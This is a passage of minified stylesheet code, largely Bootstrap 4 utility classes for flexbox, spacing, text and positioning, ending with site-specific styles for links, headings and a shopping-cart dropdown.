!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}body{background-color:rgba(242,242,242,0.08);font-family:"Open Sans", sans-serif}html.w-mod-js [data-ix="basket-out"]{display:none}h1{font-size:36px;font-family:"Bree Serif", serif;letter-spacing:2px;font-weight:400}::-moz-selection{background:#ff6d35;color:#fff}::selection{background:#ff6d35;color:#fff}p{margin-bottom:10px;max-width:100%}a{text-decoration:none;color:#ff6d35}a:hover{color:#d8450c;text-decoration:none}ul{padding:0}td ul{padding:20px}.button{border:none}.badge{background-color:#6394F8;border-radius:10px;color:#fff;display:inline-block;font-size:12px;line-height:1;padding:3px 7px;text-align:center;vertical-align:middle;white-space:nowrap}.shopping-cart{display:none;background:#fff;width:320px;position:relative;border-radius:8px;padding:20px;position:absolute;z-index:99999;right:0;top:86px;border:1px solid #dbdbdb}.shopping-cart-items{padding:0;margin:0 0 16px;padding-top:16px}.shopping-cart-items li{margin-bottom:14px}.shopping-cart-items hr{margin:0}.shopping-cart .shopping-cart-header{border-bottom:1px solid #959595;padding-bottom:15px}.shopping-cart .shopping-cart-header .shopping-cart-total{float:right}.shopping-cart .shopping-cart-items img{float:left;margin-right:12px}.shopping-cart .shopping-cart-items .item-name{display:block;padding-top:10px;font-size:14px;text-align:left}.shopping-cart .shopping-cart-items .item-price{color:#6394F8;margin-right:8px}.shopping-cart .shopping-cart-items .item-quantity{color:#ABB0BE}.shopping-cart:after{content:"";position:absolute;width:24px;height:24px;background:inherit;transform:rotate(135deg);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);top:-12px;right:36px;margin-left:-12px;border-bottom:1px solid #dbdbdb;border-left:1px solid 